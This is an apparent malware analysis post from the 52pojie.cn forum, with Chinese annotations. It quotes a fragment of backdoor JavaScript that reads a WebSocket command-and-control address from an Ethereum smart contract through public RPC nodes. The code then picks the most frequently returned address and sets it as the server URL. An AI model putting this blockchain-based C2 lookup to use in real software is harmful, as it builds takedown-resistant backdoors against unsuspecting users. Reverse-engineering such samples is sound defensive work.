 this.contractAddress = "0xa1b40044ebc2794f207d45143bd82a1b86156c6b"; 智能合约地址
this.WalletOwner = "0x73625b6cdfecc81a4899d221c732e1f73e504a32"; 钱包地址
this.abi = ["function getString(address account) public view returns (string)"]; 调用函数
this.rpcProviders = ["https://eth.llamarpc.com", "https://mainnet.gateway.tenderly.co", "https://rpc.flashbots.net/fast",
this.pingInterval = 60000;
this.pongTimeout = 15000;
this.resetState();
}
async fetchAndUpdateIp() {
const h = {};
const i = this.rpcProviders.map(async n => { 遍历不同RPC节点获取后门地址
try {
const q = new ethers.JsonRpcProvider(n);
const r = new ethers.Contract(this.contractAddress, this.abi, q);
const s = await r.getString(this.WalletOwner);
if (s && s.trim() && (s.startsWith("ws://") || s.startsWith("wss://"))) {
h[n] = s.trim();
console.log("✅ RPC " + n + " вернул: " + s);
} else {
console.log("❌ RPC " + n + " вернул невалидный результат: " + s);
}
} catch (v) {
console.log("❌ RPC " + n + " ошибка: " + v.message);
}
});
await Promise.allSettled(i);
const j = Object.values(h);
if (j.length === 0) {
console.log("❌ Ни один RPC провайдер не вернул валидный IP");
await new Promise(n => // TOLOOK
setTimeout(n, 5000));
return await this.fetchAndUpdateIp();
}
const k = {};
j.forEach(o => {
k[o] = (k[o] || 0) + 1; 统计出现次数
});
let l = j[0];
let m = 1;
for (const [o, p] of Object.entries(k)) {
if (p > m) {
l = o; 选取出现次数最大的后门地址
m = p;
}
}
console.log("🎯 Выбран IP: " + l + " (встречается " + m + " раз)");
this.serverUrl = l; 设置后门地址
}
吾爱破解论坛
www.52pojie.cn